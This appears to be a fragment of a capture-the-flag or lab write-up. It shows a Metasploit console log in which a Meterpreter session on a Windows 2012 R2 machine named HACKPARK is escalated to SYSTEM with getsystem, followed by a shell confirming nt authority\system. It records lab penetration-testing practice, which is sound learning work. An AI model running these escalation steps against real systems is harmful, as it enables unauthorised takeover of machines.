 msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > sysinfo
Computer        : HACKPARK
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 1920 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\Temp>whoami
whoami
nt authority\system
C:\Windows\Temp>